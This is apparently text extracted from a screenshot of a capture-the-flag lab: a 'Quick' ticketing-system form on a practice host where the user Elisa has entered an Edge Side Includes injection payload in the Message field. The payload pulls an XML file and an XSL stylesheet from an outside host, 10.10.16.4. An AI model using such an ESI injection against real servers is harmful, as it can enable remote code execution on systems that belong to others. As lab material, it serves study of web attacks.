 10.10.10.186:9001/ticket.php
Quick | Ticketing System
Home
Raise Ticket
Loggedin as Elisa
Title:
test
Message:
<esi:include src="http://10.10.16.4/a.xml"
stylesheet="http://10.10.16.4/a.xsl">
</esi:include>
Submit